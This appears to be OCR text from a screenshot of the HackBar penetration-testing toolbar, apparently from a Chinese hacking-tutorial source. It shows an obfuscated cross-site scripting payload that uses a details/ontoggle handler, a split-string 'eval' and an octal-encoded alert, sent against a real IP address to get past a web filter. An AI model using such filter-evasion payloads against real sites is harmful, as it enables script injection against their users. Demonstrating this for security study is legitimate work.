 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://39.108.13.208/1.php?xss=<details open ontoggle=top[a='al',b='ev',b%2ba]('\141\154\145\162\164\50\61\51')>
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
详细信息
1
确定
HACK学习呀